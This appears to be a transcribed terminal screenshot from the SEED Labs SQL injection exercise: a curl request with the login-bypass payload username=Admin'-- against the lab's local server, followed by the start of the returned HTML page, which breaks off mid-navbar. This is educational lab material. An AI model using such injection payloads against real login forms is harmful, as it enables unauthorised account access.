 seed@VM: ~/.../image_www
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
seed@VM: ~/.../image_www
[10/01/25]seed@VM:~/.../image_www$ curl 'http://www.seed-server.com/unsafe_home.php?username=Admin%27--+&Password='
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->

<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli

Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for Home and edit profile, with a button to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table head theme.

NOTE: please note that the navbar items should appear only for users and the page with error login message should not have any of these items at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as required.
-->

<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <!-- Bootstrap CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css">
  <link href="css/style_home.css" type="text/css" rel="stylesheet">

  <!-- Browser Tab title -->
  <title>SQLi Lab</title>
</head>
<body>
  <nav class="navbar fixed-top navbar-expand-lg navbar-light" style="background-color: #3EA055;">
    <div class="collapse navbar-collapse" id="navbarTogglerDemo01">